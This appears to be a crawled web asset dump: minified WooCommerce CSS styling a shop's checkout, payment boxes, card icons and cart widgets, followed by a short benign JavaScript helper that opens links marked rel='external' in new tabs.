h3#ship-to-different-address{float:left;clear:none}.woocommerce-checkout .checkout .col-2 .notes{clear:left}.woocommerce-checkout .checkout .col-2 .form-row-first{clear:left}.woocommerce-checkout .checkout .create-account small{font-size:11px;color:$subtext;font-weight:normal}.woocommerce-checkout .checkout div.shipping-address{padding:0;clear:left;width:100%}.woocommerce-checkout .checkout .shipping_address{clear:both}.woocommerce-checkout #payment{background:white;border-radius:5px}.woocommerce-checkout #payment ul.payment_methods{text-align:left;padding:1em;border-bottom:1px solid #e6e6e6;margin:0;list-style:none outside}.woocommerce-checkout #payment ul.payment_methods li{line-height:2;text-align:left;margin:0;font-weight:normal}.woocommerce-checkout #payment ul.payment_methods li input{margin:0 1em 0 0}.woocommerce-checkout #payment ul.payment_methods li img{vertical-align:middle;margin:-2px 0 0 0.5em;padding:0;position:relative;-webkit-box-shadow:none;box-shadow:none}.woocommerce-checkout #payment ul.payment_methods li img+img{margin-left:2px}.woocommerce-checkout #payment div.form-row{padding:1em}.woocommerce-checkout #payment div.payment_box{position:relative;width:96%;padding:1em 2%;margin:1em 0 1em 0;font-size:0.92em;border-radius:2px;line-height:1.5;background-color:#f2f2f2;color:#777}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#d9d9d9;border-top-color:#cccccc}.woocommerce-checkout #payment div.payment_box input.input-text::-webkit-input-placeholder,.woocommerce-checkout #payment div.payment_box textarea::-webkit-input-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text:-moz-placeholder,.woocommerce-checkout #payment div.payment_box textarea:-moz-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text::-moz-placeholder,.woocommerce-checkout #payment div.payment_box textarea::-moz-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box input.input-text:-ms-input-placeholder,.woocommerce-checkout #payment div.payment_box textarea:-ms-input-placeholder{color:#777}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(../images/icons/credit-cards/visa.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../images/icons/credit-cards/mastercard.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(../images/icons/credit-cards/laser.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../images/icons/credit-cards/diners.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../images/icons/credit-cards/maestro.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../images/icons/credit-cards/jcb.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(../images/icons/credit-cards/amex.png)}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(../images/icons/credit-cards/discover.png)}.woocommerce-checkout #payment div.payment_box span.help{font-size:.857em;color:#777;font-weight:normal}.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em}.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #f2f2f2;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:52px;font-size:0.83em;margin-left:5px}.woocommerce-checkout #payment .payment_method_paypal img{max-height:52px;vertical-align:middle}.woocommerce-checkout #place_order{background:#e6e6e6;font-weight:bold}.woocommerce-checkout .select2-drop,.woocommerce-checkout .select2-drop-active{border:solid 1px #e6e6e6;background:white}.woocommerce-checkout .woocommerce-billing-fields h3,.woocommerce-checkout .woocommerce-shipping-fields h3{font-weight:bold;font-size:14px}.woocommerce-checkout .woocommerce-billing-fields h3 label,.woocommerce-checkout .woocommerce-shipping-fields h3 label{display:inline-block}.woocommerce{}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0px;margin:0;padding-left:0px!important;list-style:none}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;margin-left:0px;width:48px;margin-right:6px;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount{font-size:12px;color:#777}.woocommerce ul.cart_list li a.remove,.woocommerce ul.product_list_widget li a.remove{display:inline-block;float:right;background:#d9d9d9}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:none;margin-bottom:0}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em 0}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none;margin:0!important}.woocommerce ul.cart_list li img{width:72px}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:1px double white;padding:4px 0 0;float:right}.woocommerce.widget_shopping_cart .total strong,.woocommerce .widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce.widget_shopping_cart .buttons,.woocommerce .widget_shopping_cart .buttons{float:right;display:block;clear:both}.woocommerce.widget_shopping_cart .cart_list li,.woocommerce .widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce .widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_top_rated_products ul li img{width:64px}.woocommerce .widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_layered_nav ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:1px 0}.woocommerce .widget_layered_nav ul li.chosen a:before{color:red}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em;margin-top:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:0.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em}.woocommerce .widget_price_filter .price_slider_amount .button{float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#e48d48;border-radius:1em;cursor:ew-resize;outline:none;top:-3px;margin-left:-0.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#e17f32}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#d97220;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_top_rated_products li a img{width:72px}.woocommerce .widget_top_rated_products .star-rating{float:left!important;width:calc( 100% - 100px )}.woocommerce #infinite-handle{display:none}.order_details{margin:0 0 1.5em;list-style:none}.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:0.715em;line-height:1;border-right:1px dashed #e6e6e6;padding-right:2em;margin-left:0;padding-left:0}.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.order_details li:last-of-type{border:none}

--- FILE ---
content_type: text/javascript
request_url: https://everydayyoga.us/external.js
body_size: 224
content:
function externalLinks() {
 if (!document.getElementsByTagName) return;
 var anchors = document.getElementsByTagName("a");
 for (var i=0; i<anchors.length; i++) {
   var anchor = anchors[i];
   if (anchor.getAttribute("href") && anchor.getAttribute("rel") == "external")
     anchor.target = "_blank";
 }
}
window.onload = externalLinks;
